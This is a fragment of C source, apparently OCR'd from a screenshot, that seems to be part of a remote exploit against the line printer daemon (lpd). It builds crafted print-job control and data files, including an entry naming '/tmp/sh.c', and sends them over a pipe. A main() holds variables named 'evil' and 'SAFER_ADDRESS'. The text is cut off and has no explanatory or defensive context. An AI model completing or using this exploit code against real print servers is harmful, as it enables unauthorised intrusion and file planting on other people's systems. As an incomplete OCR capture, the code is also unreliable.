
    "N/tmp/sh.c\n"

    "fdfA666%s\n"

    "UdfA666%s\n";

     char nv[1024];

     fprintf(pip,"\x2"QUEUE"\n");

     sprintf(nv,v,addr,addr,addr);

     fprintf(pip,"\x2%d cfA666%s\n",strlen(nv),addr);

     fprintf(pip,"%s",nv);

     fflush(pip);

     putc(0,pip);

     fflush(pip);

     fprintf(pip,"\x3%d dfA666%s\n",strlen(s),addr);

     fprintf(pip,"%s",s);

     fflush(pip);

     putc(0,pip);

     fflush(pip);

    }

    main(int argc,char *argv[])

    {

     int safer=SAFER_ADDRESS;

     char pcmd[1024];

     char *cmd=0;

     char *addr=0;

     char *evil=0;

     if(argc==1)addr="-h";
